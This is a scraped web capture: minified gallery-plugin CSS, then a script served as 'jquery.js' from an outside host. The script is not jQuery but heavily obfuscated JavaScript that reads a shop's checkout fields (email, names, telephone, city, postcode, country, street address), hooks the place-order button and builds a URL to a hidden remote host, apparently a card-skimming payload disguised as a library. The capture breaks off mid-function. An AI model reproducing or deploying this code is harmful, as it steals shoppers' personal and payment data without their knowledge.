i:before{cursor:pointer;font-size:15px;color:#555;display:inline-block;padding:5px;border:none!important;background:0 0!important;transition:color .2s linear}.mgf_search_form:hover i:before{border:none!important}.mgs_has_txt i:before{content:"×"!important;font-family:arial;font-size:28px!important;font-weight:400}.mg_has_search.mg_mobile_mode.mg_left_filters .mgf_search_form,.mg_has_search.mg_mobile_mode.mg_right_filters .mgf_search_form,.mg_has_search.mg_no_filters .mgf_search_form,.mg_has_search.mg_top_filters .mgf_search_form{display:inline-block;width:30%;float:left}.mg_has_search.mg_mobile_mode.mg_left_filters .mg_filters_wrap,.mg_has_search.mg_mobile_mode.mg_right_filters .mg_filters_wrap,.mg_has_search.mg_top_filters .mg_filters_wrap{display:inline-block;width:70%;text-align:right;padding-left:50px}.mg_has_search.mg_mobile_mode.mg_left_filters .mg_filters_wrap:not(.mg_dd_mobile_filters) .mgf,.mg_has_search.mg_mobile_mode.mg_right_filters .mg_filters_wrap:not(.mg_dd_mobile_filters) .mgf,.mg_has_search.mg_mobile_mode.mg_top_filters .mg_filters_wrap:not(.mg_dd_mobile_filters) .mgf,.mg_has_search.mg_top_filters:not(.mg_mobile_mode) .mgf{margin-right:0;margin-left:10px}.mg_has_search.mg_no_filters .mgf_search_form{float:none!important;margin-bottom:13px}.mg_has_search.mg_left_filters:not(.mg_mobile_mode) .mgf_search_form,.mg_has_search.mg_right_filters:not(.mg_mobile_mode) .mgf_search_form{margin-bottom:40px}.mg_has_search.mg_left_filters:not(.mg_mobile_mode) .mgf_search_form:after,.mg_has_search.mg_right_filters:not(.mg_mobile_mode) .mgf_search_form:after{border-bottom:2px dashed #e5e5e5;bottom:-20px;content:"";width:100%;position:absolute;max-width:150px}.mg_has_search.mg_left_filters:not(.mg_mobile_mode) .mgf_search_form:after{left:0}.mg_has_search.mg_right_filters:not(.mg_mobile_mode) .mgf_search_form:after{right:0}.mg_has_search.mg_right_filters:not(.mg_mobile_mode) .mgf_search_form{float:right}.mg_has_search.mg_left_filters:not(.mg_mobile_mode) .mgf_search_form input,.mg_has_search.mg_right_filters:not(.mg_mobile_mode) .mgf_search_form input{min-width:100px;transition:all .2s ease-in-out}.mg_has_search.mg_left_filters:not(.mg_mobile_mode) .mgf_search_form input:focus,.mg_has_search.mg_left_filters:not(.mg_mobile_mode) .mgf_search_form input:hover,.mg_has_search.mg_right_filters:not(.mg_mobile_mode) .mgf_search_form input:focus,.mg_has_search.mg_right_filters:not(.mg_mobile_mode) .mgf_search_form input:hover{min-width:285px;box-shadow:0 0 8px rgba(0,0,0,.05)}.mg_mobile_mode .mgf_search_form{min-width:100%}.mg_mobile_mode:not(.mg_no_filters) .mgf_search_form{margin-bottom:10px}.mg_mobile_mode .mg_filters_wrap{padding:0!important;width:100%!important}.mg_mobile_mode.mg_left_filters .mg_ag_align_center,.mg_mobile_mode.mg_right_filters .mg_ag_align_center,.mg_no_filters .mg_ag_align_center,.mg_top_filters .mg_ag_align_center{text-align:center}.mg_mobile_mode.mg_left_filters .mg_ag_align_right,.mg_mobile_mode.mg_right_filters .mg_ag_align_right,.mg_no_filters .mg_ag_align_right,.mg_top_filters .mg_ag_align_right{text-align:right}.mg_mobile_mode.mg_left_filters .mg_ag_align_right .mgf,.mg_mobile_mode.mg_right_filters .mg_ag_align_right .mgf,.mg_no_filters .mg_ag_align_right .mgf,.mg_top_filters .mg_ag_align_right .mgf{margin-right:0;margin-left:10px}.mg_pag_wrap{position:absolute;bottom:16px;left:0;right:0;height:35px;font-size:0;z-index:15;overflow:hidden}.mg_pag_wrap *{display:inline-block}.mg_pag_wrap *,.mg_pag_wrap :after,.mg_pag_wrap :before{transition:all .25s linear}.mg_pag_wrap i:before{transition:all .3s ease}.mg_pag_wrap>div{height:100%;vertical-align:top;border-style:solid}.mg_next_page i,.mg_prev_page i{width:11px;height:18px;opacity:.65;vertical-align:top;font-family:"Font Awesome 5 Free",Fontawesome;font-weight:900;font-style:normal}.mg_next_page:hover i,.mg_prev_page:hover i{opacity:.9}.mg_next_page>i:after,.mg_next_page>i:before,.mg_prev_page>i:after,.mg_prev_page>i:before{display:inline-block;font-size:15px;line-height:normal}.mg_next_page>i:after,.mg_prev_page>i:after{display:none;position:absolute}.mg_next_page>i:after,.mg_next_page>i:before{content:"\f054";text-indent:1px}.mg_prev_page>i:after,.mg_prev_page>i:before{content:"\f053";text-indent:-2px}.mg_nav_mid div,.mg_next_page i,.mg_prev_page i{position:relative;top:50%;transform:translateY(-50%)}.mg_nav_mid{border-radius:0!important;border-left-width:0!important;border-right-width:0!important}.mg_nav_mid div{padding:0 14px 3px;vertical-align:top;font-size:14px;line-height:normal}.mg_next_page,.mg_prev_page{width:37px;cursor:pointer;text-align:center}.mg_pag_onlynum .mg_prev_page,.mg_pag_standard .mg_prev_page{position:relative;border-right-width:0!important;border-top-right-radius:0!important;border-bottom-right-radius:0!important}.mg_pag_onlynum .mg_next_page,.mg_pag_standard .mg_next_page{position:relative;border-left-width:0!important;border-top-left-radius:0!important;border-bottom-left-radius:0!important}.mg_pag_onlynum .mg_next_page:before,.mg_pag_onlynum .mg_prev_page:before,.mg_pag_standard .mg_next_page:before,.mg_pag_standard .mg_prev_page:before{content:"";display:inline-block;position:absolute;width:1px;height:100%;transform:rotateX(90deg)}.mg_pag_onlynum .mg_prev_page:before,.mg_pag_standard .mg_prev_page:before{right:0}.mg_pag_onlynum .mg_next_page:before,.mg_pag_standard .mg_next_page:before{left:0}.mg_next_page:not(.mg_pag_disabled):hover:before,.mg_prev_page:not(.mg_pag_disabled):hover:before{transform:rotateX(0)}.mg_pag_onlynum .mg_next_page:not(.mg_pag_disabled):hover i:before,.mg_pag_onlynum .mg_prev_page:not(.mg_pag_disabled):hover i:before,.mg_pag_standard .mg_next_page:not(.mg_pag_disabled):hover i:before,.mg_pag_standard .mg_prev_page:not(.mg_pag_disabled):hover i:before{transform:rotateX(180deg) translateY(-1px)}.mg_pag_onlynum font{bottom:-1px;font-size:20px;line-height:0;opacity:.3;padding:0 3px;position:relative;font-weight:700}.mg_only_arr_dt>div{width:50px;padding:0 12px;overflow:hidden}.mg_only_arr_dt>div:last-child{margin-left:15px}.mg_only_arr_dt .mg_next_page>i:after,.mg_only_arr_dt .mg_prev_page>i:after{display:inline-block;position:absolute;left:0;top:0}.mg_only_arr_dt .mg_next_page:not(.mg_pag_disabled):hover i:before,.mg_only_arr_dt .mg_prev_page>i:after{transform:translateX(55px)}.mg_only_arr_dt .mg_next_page>i:after,.mg_only_arr_dt .mg_prev_page:not(.mg_pag_disabled):hover i:before{transform:translateX(-55px)}.mg_only_arr_dt .mg_next_page:not(.mg_pag_disabled):hover i:after,.mg_only_arr_dt .mg_prev_page:not(.mg_pag_disabled):hover i:after{transform:translateX(0)}.mg_pag_disabled{cursor:auto!important}.mg_pag_disabled i,.mg_pag_disabled:hover i{opacity:.2!important}.mg_pag_btn_nums>div{min-width:33px;height:33px;cursor:pointer;padding:5px;margin:0 6px;font-size:15px;line-height:normal;text-align:center}.mg_pag_btn_dots>div{overflow:hidden;text-indent:-999px;border-radius:50%!important;border-width:1px!important;height:17px;width:17px;margin:0 5px;cursor:pointer}.mg_sel_pag{cursor:default!important}.mg_hidden_pb{position:absolute;top:-9999px;left:-9999px}.mg_hpb_after:after,.mg_hpb_before:before{content:"...";display:inline-block;position:relative;height:100%;width:auto;font-size:16px;letter-spacing:.3px;font-family:tahoma;color:#9f9f9f}.mg_pag_btn_dots.mg_hpb_after:after,.mg_pag_btn_dots.mg_hpb_before:before{top:-7px}.mg_hpb_before:before{float:left;left:5px}.mg_hpb_after:after{float:right;right:5px}.mg_load_more_btn{padding:6px 14px;font-size:15px;line-height:normal;font-family:"Source Sans Pro","Trebuchet MS",Arial,Helvetica,sans-serif;cursor:pointer}.mg_load_more_btn i{opacity:.85;position:relative;margin-right:5px;bottom:-1px}#cs-content .mg_seo_dl_link{display:none!important}#cs-content .mg_box img.thumb,#cs-content .mg_inl_audio_img_wrap{position:static}#cs-content .mg_box img.thumb{transform:none!important}#cs-content .mg_box .thumb{width:100%!important;height:100%!important}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://chatserver-seal.com/static/ff4d0e367d0153ea/jquery.js?ver=4.0.0
body_size: 78125
content:
function _0x49b5(_0x14d12e,_0x18b205){var _0x295313=_0x4529();return _0x49b5=function(_0x173bce,_0xee2ed8){_0x173bce=_0x173bce-0x169;var _0x45292f=_0x295313[_0x173bce];if(_0x49b5['GZiPYZ']===undefined){var _0x49b5f6=function(_0x257dc1){var _0x34482d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x23fbff='',_0x1eaa31='',_0x427ff9=_0x23fbff+_0x49b5f6;for(var _0x2acb12=0x0,_0x447e17,_0x20ca57,_0x5c4b22=0x0;_0x20ca57=_0x257dc1['charAt'](_0x5c4b22++);~_0x20ca57&&(_0x447e17=_0x2acb12%0x4?_0x447e17*0x40+_0x20ca57:_0x20ca57,_0x2acb12++%0x4)?_0x23fbff+=_0x427ff9['charCodeAt'](_0x5c4b22+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x447e17>>(-0x2*_0x2acb12&0x6)):_0x2acb12:0x0){_0x20ca57=_0x34482d['indexOf'](_0x20ca57);}for(var _0x46d083=0x0,_0x55a269=_0x23fbff['length'];_0x46d083<_0x55a269;_0x46d083++){_0x1eaa31+='%'+('00'+_0x23fbff['charCodeAt'](_0x46d083)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1eaa31);};_0x49b5['IiOKyu']=_0x49b5f6,_0x14d12e=arguments,_0x49b5['GZiPYZ']=!![];}var _0x486647=_0x295313[0x0],_0x18f3e1=_0x173bce+_0x486647,_0x499801=_0x14d12e[_0x18f3e1];if(!_0x499801){var _0x4f1f11=function(_0x5a8479){this['GVuRtT']=_0x5a8479,this['WbETNX']=[0x1,0x0,0x0],this['Yitquh']=function(){return'newState';},this['BpOYtp']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['BlSkrU']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4f1f11['prototype']['jdWFvh']=function(){var _0x18518b=new RegExp(this['BpOYtp']+this['BlSkrU']),_0xfab721=_0x18518b['test'](this['Yitquh']['toString']())?--this['WbETNX'][0x1]:--this['WbETNX'][0x0];return this['mFejlD'](_0xfab721);},_0x4f1f11['prototype']['mFejlD']=function(_0x349a70){if(!Boolean(~_0x349a70))return _0x349a70;return this['ObhyhB'](this['GVuRtT']);},_0x4f1f11['prototype']['ObhyhB']=function(_0x25e4db){for(var _0x3f003d=0x0,_0x114dc1=this['WbETNX']['length'];_0x3f003d<_0x114dc1;_0x3f003d++){this['WbETNX']['push'](Math['round'](Math['random']())),_0x114dc1=this['WbETNX']['length'];}return _0x25e4db(this['WbETNX'][0x0]);},new _0x4f1f11(_0x49b5)['jdWFvh'](),_0x45292f=_0x49b5['IiOKyu'](_0x45292f),_0x14d12e[_0x18f3e1]=_0x45292f;}else _0x45292f=_0x499801;return _0x45292f;},_0x49b5(_0x14d12e,_0x18b205);}function _0x4529(){var _0x906b8b=['DeTLEq','DhjPyNu','CMvLBwu','y2HLy2S','zw50x2e','vvLZnue','BwfW','mxPyu01MrG','CMv2zxi','Cg9ZDgm','zw1HAwW','CxvLCNK','zgrYzxm','ywLUzxi','Aw5Nx2W','u3rVCMe','Aw5Nx3m','CgLUzY0','i2vTywK','C2vSzwm','oI8V','DfDPzhq','DxbLCL8','qwztzLe','zMXVB3i','C3rYzwu','yxbWBhK','sgvPz2G','AgvHza','yw1L','odu0mJbfC0Hqufm','y3qYlxa','y2HHCKm','DevSzw0','DgvZDa','DgvSFhq','i3bHEw0','FhnHBwu','C0j5q2W','zxrL','BwfPBa','CgfK','DeHLAwC','zM9Yrwe','z2voyw0','lwfZFhm','lwnVBNq','yNvMzMu','BNrezwy','y29UDgu','Bg9JywW','CMvZC18','yxnZtMe','CMvTB3y','Aw9UFgm','yxbWzw4','zMLSBa','nsWXnN0','CMvHzhK','B2zMC2u','zxH0Fgu','y0TLEq','Awj1Dgu','xLXKEZe','ztm2n2q','AgfYq28','Dg9YqwW','ChjLDMu','zM9YBv8','B3n0y28','ChvZAa','DhLWzq','zM9YBs0','BMrVBvy','Ag9ZDg4','DgnOyxW','lhnLBgu','nZy5ndiWrefjChDy','ChvIBgK','kcGOlIS','yxrPB24','Ahr0Chm','C3vIyxi','yxv0Ag8','Ag9Uzq','CgfYzw4','CgHVBMu','Dgv4Da','CNjVCK0','B3vUDhi','zMLU','yxn0x24','BgvMDg8','y291BNq','zenOAwW','mJK5nJb3wM9UveG','Aw5Nx3a','Bwf0y2G','C19JAxq','zxH0rxy','B2jQzwm','Aw5Uzxi','DMfSDwu','zNjVBum','zw50','v2LKDgG','BMv0lwm','zgLZywi','i3bSywm','DMvY','BMfSFhm','mtG3otm5nvbvEuHSBG','Aw5WDxq','Ehr8y3i','z2v0q2W','C3rYAw4','ksSPkYK','C3bSAxq','ChjVDg8','zMLYC3q','i3nLBgu','AM9PBG','nfHHytu','zMLUAxm','i3nOAxa','yxzL','zgf0zq','zgv4','C18X','BgfJzs0','Dg9Y','wuPqz2y','B3v0','C19Hzgq','BgvUz3q','AuffrvG','Aw5N','uKDoBLu','wY1CC10','y29TCgW','C3rVCfa','y29UC3q','ndeYmZyYqxHnAwL6','B3b0Aw8','yMXPBMq','B3v0zxi','owK2tsS','DgnVzgu','CMf5','Aw5HBeu','mtmZmdeYsfP1ruPI','DhL8ywC','CMvKDwm','Bg9Hza','ywrKrxy','i2jPBgW','C3rLBMu','yMXVy2S','DhjPBq','Aw1N','zgL0Aw8','DxnLCKe','BNrty3i','z2vUDa','AwvUDfi','Axr5','B2rLqxq','mde1m2u','zxnZywC','otH0zuu','u2vSzwm','BM93','zMy0zda','C19WB3m','BwLU','Dg9ju08','y3jLyxq','u3rHDgu','DxnLCMe','BgvK','CMvNAw8','rvLimJG','Aw5Nx2e','ndbYBKP1BMu','nZHqAxzQu0S','zMLSDgu','DgvSzxa','CM9WywC','C3DVCMq','zxzLCNK','CNvJDg8','B2rL','Df9Hzgq','C2vJCMu','y2XPy2S','C2HVD0y','Aw5Nx2y','y3vYCMu','B21LCL8','i2n1C3q','iMf1DgG','C2vHCMm','CNfdzMy','A2v5CW','DgvKsw4','Dg9tDhi','zuf0Dhi','A2v5Fhe','yxr0CMK','B3jPEMu','C2v0qxq','z2LMEq','BgfZDg4','CMvWBge','z290B04','BMfTzq','qt09','yM94','mJyYmZGZrgfpCu5i','y29TCge','vdfZpq','DxbKyxq','khn0yxq','Aw5Nx2m','zunOAwW','CM93iha'];_0x4529=function(){return _0x906b8b;};return _0x4529();}(function(_0x811bc5,_0x5d880a){var _0x2185cb={_0x4c9b90:0x1ed,_0x48aaa0:0x19a,_0x92f4e3:0x1de,_0x29f0eb:0x204,_0x465730:0x245,_0x53b496:0x173,_0x3bd288:0x192,_0x21b22b:0x233},_0x2362e4=_0x49b5,_0x6e8d57=_0x811bc5();while(!![]){try{var _0x229db6=parseInt(_0x2362e4(_0x2185cb._0x4c9b90))/0x1*(parseInt(_0x2362e4(_0x2185cb._0x48aaa0))/0x2)+parseInt(_0x2362e4(_0x2185cb._0x92f4e3))/0x3+parseInt(_0x2362e4(_0x2185cb._0x29f0eb))/0x4+-parseInt(_0x2362e4(_0x2185cb._0x465730))/0x5*(-parseInt(_0x2362e4(0x1bc))/0x6)+-parseInt(_0x2362e4(_0x2185cb._0x53b496))/0x7+parseInt(_0x2362e4(0x1bb))/0x8*(parseInt(_0x2362e4(_0x2185cb._0x3bd288))/0x9)+-parseInt(_0x2362e4(_0x2185cb._0x21b22b))/0xa;if(_0x229db6===_0x5d880a)break;else _0x6e8d57['push'](_0x6e8d57['shift']());}catch(_0x2b0848){_0x6e8d57['push'](_0x6e8d57['shift']());}}}(_0x4529,0x216b1),!(function(){var _0x313784={_0x11b795:0x1b0,_0xfe5e11:0x226,_0x2bf1bc:0x1fd,_0x424fe9:0x18b,_0x1f21c5:0x1ce,_0x46a289:0x1b9,_0x513cbe:0x18d,_0x24b644:0x1e9,_0x182319:0x1d3,_0x4f1f65:0x19b,_0x2f95f9:0x1a4,_0x51aac0:0x172,_0x2dea10:0x1fc,_0x4e087d:0x1d4,_0x547e20:0x217,_0xd4bd5b:0x175,_0x2ce6b4:0x194,_0x463a88:0x1cc,_0x12fe31:0x16e,_0x36af3f:0x17a,_0x1adccf:0x22d,_0x314bce:0x1a1,_0x2b4276:0x1e1,_0x3a00:0x239,_0x1fa41c:0x16c,_0x3ce508:0x1ab,_0x54e683:0x1a6,_0x5ebd0e:0x207,_0x1729e9:0x21b,_0x216c70:0x1e4},_0x48b908={_0x81a12c:0x226,_0x5766ca:0x169,_0x1800c2:0x16d,_0x32fb97:0x201,_0x1e59d8:0x169,_0x2a84c5:0x201,_0x4fc8bd:0x1bf,_0x138184:0x236},_0x36c45f={_0xd74ac8:0x212,_0x2ceb11:0x1af,_0x4807ee:0x1c7,_0x306b23:0x1c7,_0x16c921:0x249,_0x5c3951:0x16c,_0x2e804d:0x1da,_0x5cf89a:0x249,_0x1e54b5:0x16c},_0x244c75={_0x379502:0x182,_0x45a2fa:0x230,_0x268f4b:0x1a5,_0xe8930f:0x1a7,_0x394234:0x1f1,_0x3c8e3a:0x228,_0xf5de81:0x232},_0x5ea939={_0x5cd569:0x1c1},_0x3e48e3={_0x2c704f:0x21e},_0x378948={_0x59db95:0x16b,_0x80ed37:0x1aa},_0x19870d={_0x5665d2:0x18a,_0xe7ea84:0x22c,_0x2d7fc4:0x227},_0x385bcc={_0x1f66f7:0x18a,_0x40ec9c:0x227},_0x496f2e={_0x5c44cc:0x18a},_0x1bfc0e={_0x1a325c:0x221,_0x17411a:0x1fb,_0x559379:0x176,_0x2fd136:0x1a8,_0x572c0e:0x18a},_0x46f168={_0x5c81bc:0x1db,_0x255acb:0x18a},_0x1d889f={_0x3941a3:0x1a2,_0x29b924:0x1d9},_0xc1e253={_0x4a35e9:0x24a},_0x1c7bef={_0x4bf7c8:0x242,_0x381693:0x171,_0x51ae9b:0x242,_0x5cdabd:0x171,_0x23cf6c:0x1a1,_0x265388:0x215},_0x399676={_0x158fd3:0x242,_0x16f635:0x171,_0x381fe2:0x242,_0x5959dc:0x215,_0x4971c7:0x240,_0xeea215:0x1a1,_0x4f219d:0x20f},_0x20fe6a={_0x5b4e90:0x1c5,_0x3dc425:0x1e6,_0x43f4a7:0x1e6,_0x1443df:0x18a,_0xacd018:0x18a,_0x4e6be6:0x223},_0x5390c7={_0x39ce2b:0x238},_0x1d3886={_0x5f0120:0x171,_0x186f6c:0x20f,_0x43cd9e:0x20f},_0x250059={_0xae6e2b:0x198},_0x25452b={_0x5c1e76:0x1fe,_0x47d968:0x1fe,_0x30d811:0x1fe,_0x409746:0x1fe,_0x588b7d:0x1fe},_0x4e3923={_0x190600:0x1f8,_0x3155f2:0x1f0,_0x325e7c:0x23a,_0x2e0d5e:0x180,_0x2c145f:0x23a,_0x5d121b:0x180,_0x354d75:0x16a,_0x3b2557:0x1ae,_0x46f4af:0x186,_0x3a826e:0x186,_0xb5dbdd:0x203,_0x8d8f8b:0x16a,_0x3a8de6:0x1f1,_0x48fd6b:0x19f,_0x27f463:0x1e3,_0x2b8cde:0x16a,_0x36f8c4:0x1df,_0x4e5624:0x19f,_0x5a6e9b:0x1ba,_0x249622:0x184,_0x341cf6:0x186,_0x25c2f1:0x1f6,_0x53010b:0x1b8,_0x2c17ab:0x16a,_0x42f462:0x1f1,_0x34e717:0x1ef,_0x46f8e8:0x16a},_0x1a8b1f={_0x262da0:0x237,_0x5ddf76:0x17e,_0x22ed2f:0x1dc},_0x1c1ea3=_0x49b5,_0x427ff9=(function(){var _0x158821=!![];return function(_0x221b90,_0x70bf51){var _0x1014e7=_0x158821?function(){var _0x28ad4c=_0x49b5;if(_0x70bf51){var _0x5827cd=_0x70bf51[_0x28ad4c(0x200)](_0x221b90,arguments);return _0x70bf51=null,_0x5827cd;}}:function(){};return _0x158821=![],_0x1014e7;};}()),_0x2acb12=_0x1c1ea3(_0x313784._0x11b795)+_0x1c1ea3(_0x313784._0xfe5e11)+'0153e'+'a',_0x447e17={'v':_0x2acb12,'d':function(_0x3f5105,_0x638db5){var _0x4073b6=_0x1c1ea3;return _0x4073b6(_0x1a8b1f._0x262da0)+_0x4073b6(0x1fa)+_0x638db5(_0x2acb12,atob(_0x4073b6(0x1ad)+'5ZYY5'+_0x4073b6(_0x1a8b1f._0x5ddf76)+_0x4073b6(0x196)+'mSTFf'+_0x4073b6(_0x1a8b1f._0x22ed2f)))+'/'+_0x2acb12+'/'+encodeURIComponent(_0x3f5105);},'e':_0x1c1ea3(0x187)+_0x1c1ea3(_0x313784._0x2bf1bc)+'1mBuf'+_0x1c1ea3(_0x313784._0x424fe9)+_0x1c1ea3(0x1eb)+_0x1c1ea3(_0x313784._0x1f21c5)+_0x1c1ea3(_0x313784._0x46a289)+_0x1c1ea3(_0x313784._0x513cbe)+_0x1c1ea3(0x1e0),'w':RegExp(_0x1c1ea3(_0x313784._0x24b644)+_0x1c1ea3(0x188)),'f':RegExp('#|cap'+_0x1c1ea3(0x231)+_0x1c1ea3(0x22a)+_0x1c1ea3(_0x313784._0x182319)+_0x1c1ea3(_0x313784._0x4f1f65)+_0x1c1ea3(0x1e8)+'nt|ad'+_0x1c1ea3(_0x313784._0x2f95f9)+_0x1c1ea3(_0x313784._0x51aac0)+_0x1c1ea3(_0x313784._0x2dea10)+_0x1c1ea3(_0x313784._0x4e087d)+'bute|'+_0x1c1ea3(_0x313784._0x547e20)+_0x1c1ea3(_0x313784._0xd4bd5b)+'afty|'+_0x1c1ea3(_0x313784._0x2ce6b4)+_0x1c1ea3(0x20b)+_0x1c1ea3(0x213)+_0x1c1ea3(0x181)),'g':function(_0x34ff55,_0x56f58e){var _0x450e1a={_0x2edc4c:0x20c,_0x45b1ad:0x21a,_0x4fb415:0x22e,_0x300d09:0x1e5,_0x1183bf:0x1f1,_0xf965d8:0x1ae,_0x21721e:0x186,_0xfb1211:0x170,_0x4b2f59:0x21b,_0x3df94b:0x1d2,_0x35352a:0x16f,_0x4e3493:0x1b7,_0xd1ce61:0x1a0,_0x4f27c8:0x18f,_0x5ed7a8:0x220,_0x149337:0x1b5};!function _0x5c09b0(){var _0x2d5255=_0x49b5,_0x2719f3=document['getEl'+'ement'+_0x2d5255(_0x450e1a._0x2edc4c)+_0x2d5255(_0x450e1a._0x45b1ad)+'me'](_0x2d5255(_0x450e1a._0x4fb415)+_0x2d5255(_0x450e1a._0x300d09)+_0x2d5255(0x185)+'order')[0x0];if(_0x2719f3){var _0x1b183d=_0x2719f3[_0x2d5255(_0x450e1a._0x1183bf)+_0x2d5255(_0x450e1a._0xf965d8)+_0x2d5255(_0x450e1a._0x21721e)](_0x2d5255(_0x450e1a._0xfb1211)+'e_ord'+'er');_0x1b183d&&_0x34ff55['b'](_0x1b183d)&&(_0x1b183d[_0x2d5255(_0x450e1a._0x4b2f59)+_0x2d5255(_0x450e1a._0x3df94b)+_0x2d5255(0x224)](_0x2d5255(_0x450e1a._0x35352a)+_0x2d5255(_0x450e1a._0x4e3493)),_0x1b183d[_0x2d5255(0x19e)+'entLi'+_0x2d5255(_0x450e1a._0xd1ce61)+'r'](_0x2d5255(0x1c6),_0x56f58e,!0x0));}setTimeout(_0x5c09b0,_0x2d5255(_0x450e1a._0x4f27c8)+_0x2d5255(0x20d)===document[_0x2d5255(_0x450e1a._0x5ed7a8)+_0x2d5255(_0x450e1a._0x149337)]?0x3e8:0x64);}();},'localStorageName':_0x1c1ea3(_0x313784._0x463a88)+_0x1c1ea3(0x1d5)+_0x1c1ea3(_0x313784._0x12fe31)+'heck\x22'};function _0x20ca57(_0x53a533){var _0x146490={_0x27c172:0x1cb,_0x2bf281:0x1f0,_0x467b77:0x16a,_0x4a6565:0x1f1,_0x388ac5:0x1ae,_0x21182f:0x1ca,_0x5581fb:0x17b,_0xa37cb4:0x1db,_0x5d56b0:0x17b,_0x12de74:0x1db,_0x48cbd2:0x16a,_0x2c9dab:0x1f1,_0x19eb51:0x186,_0x3e5e9c:0x1cb,_0x901aad:0x1ca,_0x2e0262:0x1d8,_0x5c851e:0x1ca,_0x3721d6:0x1be,_0x325bf9:0x1ae,_0x587e85:0x1ea,_0x27dfc6:0x186,_0x1670d9:0x20a,_0x4dc4c0:0x1ea,_0x242c62:0x1f2,_0x4944b8:0x205,_0x74ea90:0x1c4,_0x144cd9:0x243,_0x291b7d:0x1f3,_0x2f9821:0x16a,_0x4606e5:0x186,_0x2e1080:0x189,_0x5857f0:0x219};_0x53a533['v']='woo';var _0x16152f=function(_0x4af699){var _0xaa4bdc=_0x49b5,_0x47a487=document[_0xaa4bdc(0x1f1)+'Selec'+_0xaa4bdc(0x186)](_0xaa4bdc(_0x146490._0x27c172)+_0xaa4bdc(0x1ca)+'email');_0x47a487&&_0x11f8c8['a'](_0x4af699,_0xaa4bdc(_0x146490._0x2bf281),_0x47a487[_0xaa4bdc(_0x146490._0x467b77)]);var _0x3557ed=document[_0xaa4bdc(_0x146490._0x4a6565)+_0xaa4bdc(_0x146490._0x388ac5)+_0xaa4bdc(0x186)](_0xaa4bdc(_0x146490._0x27c172)+_0xaa4bdc(_0x146490._0x21182f)+_0xaa4bdc(_0x146490._0x5581fb)+_0xaa4bdc(_0x146490._0xa37cb4));_0x3557ed&&_0x11f8c8['a'](_0x4af699,_0xaa4bdc(_0x146490._0x5d56b0)+_0xaa4bdc(_0x146490._0x12de74),_0x3557ed[_0xaa4bdc(_0x146490._0x48cbd2)]);var _0x484713=document[_0xaa4bdc(_0x146490._0x2c9dab)+_0xaa4bdc(0x1ae)+_0xaa4bdc(_0x146490._0x19eb51)](_0xaa4bdc(_0x146490._0x3e5e9c)+_0xaa4bdc(_0x146490._0x901aad)+_0xaa4bdc(0x1d8)+'ame');_0x484713&&_0x11f8c8['a'](_0x4af699,_0xaa4bdc(_0x146490._0x2e0262)+'ame',_0x484713[_0xaa4bdc(_0x146490._0x48cbd2)]);var _0x2138d9=document['query'+'Selec'+'tor'](_0xaa4bdc(0x1cb)+_0xaa4bdc(_0x146490._0x5c851e)+_0xaa4bdc(_0x146490._0x3721d6)+_0xaa4bdc(0x23a));_0x2138d9&&_0x11f8c8['a'](_0x4af699,'telep'+'hone',_0x2138d9[_0xaa4bdc(0x16a)]);var _0x4e8a7d=document[_0xaa4bdc(_0x146490._0x2c9dab)+_0xaa4bdc(_0x146490._0x325bf9)+_0xaa4bdc(0x186)]('#paym'+_0xaa4bdc(_0x146490._0x587e85)+'ddres'+_0xaa4bdc(0x248)+'y');_0x4e8a7d&&_0x11f8c8['a'](_0x4af699,'city',_0x4e8a7d[_0xaa4bdc(0x16a)]);var _0x5db2df=document[_0xaa4bdc(0x1f1)+'Selec'+_0xaa4bdc(_0x146490._0x27dfc6)](_0xaa4bdc(_0x146490._0x1670d9)+_0xaa4bdc(_0x146490._0x4dc4c0)+_0xaa4bdc(_0x146490._0x242c62)+_0xaa4bdc(0x1b1)+_0xaa4bdc(0x197));_0x5db2df&&_0x11f8c8['a'](_0x4af699,_0xaa4bdc(0x1ef)+_0xaa4bdc(0x1c3),_0x5db2df[_0xaa4bdc(_0x146490._0x467b77)]);var _0x158c1a=document[_0xaa4bdc(_0x146490._0x4a6565)+_0xaa4bdc(_0x146490._0x325bf9)+_0xaa4bdc(0x186)](_0xaa4bdc(0x17c)+_0xaa4bdc(_0x146490._0x4944b8)+'aymen'+_0xaa4bdc(_0x146490._0x74ea90)+'ress_'+_0xaa4bdc(_0x146490._0x144cd9)+'ry_id'+_0xaa4bdc(0x214)+_0xaa4bdc(_0x146490._0x291b7d));_0x158c1a&&_0x11f8c8['a'](_0x4af699,_0xaa4bdc(_0x146490._0x144cd9)+'ry',_0x158c1a[_0xaa4bdc(_0x146490._0x2f9821)]);var _0x5860c9=document[_0xaa4bdc(0x1f1)+'Selec'+_0xaa4bdc(_0x146490._0x4606e5)]('#paym'+_0xaa4bdc(0x1ea)+'ddres'+_0xaa4bdc(_0x146490._0x2e1080)+_0xaa4bdc(_0x146490._0x5857f0)+'1');return _0x5860c9&&_0x11f8c8['a'](_0x4af699,_0xaa4bdc(0x1ff)+'t',_0x5860c9[_0xaa4bdc(_0x146490._0x48cbd2)]),_0x47a487&&_0x3557ed&&_0x484713&&_0x2138d9&&_0x4e8a7d&&_0x5db2df&&_0x158c1a&&_0x5860c9;}(_0x53a533);_0x16152f||(_0x16152f=function(_0x2fcd4f){var _0x14d916={_0x2c5178:0x1bd,_0x2420c7:0x17d},_0x10a779={_0xecf184:0x16a},_0x316111={_0x5c6838:0x1ec},_0x4c4b1a=_0x49b5;function _0x3128ed(_0x4eb2a6){var _0x28b756={_0x1f63a9:0x186},_0x2decca=_0x49b5,_0x4b4185=_0x4eb2a6[_0x2decca(_0x316111._0x5c6838)](function(_0x1c4157){var _0x364842=_0x2decca;return document[_0x364842(0x1f1)+_0x364842(0x1ae)+_0x364842(_0x28b756._0x1f63a9)](_0x1c4157);})['filte'+'r'](function(_0x1c53d2){return null!==_0x1c53d2;});return _0x4b4185?_0x4b4185[0x0]:null;}function _0x117403(_0x3c842f){var _0x133b4b={_0x3ff072:0x16a},_0x1ab36d={_0x3c9e66:0x186},_0x2c15d5=_0x49b5,_0x4e6278=_0x3c842f['map'](function(_0x352ef9){var _0x2a2082=_0x49b5;return document[_0x2a2082(0x1f1)+'Selec'+_0x2a2082(_0x1ab36d._0x3c9e66)](_0x352ef9);})[_0x2c15d5(_0x14d916._0x2c5178)+'r'](function(_0x5de69b){var 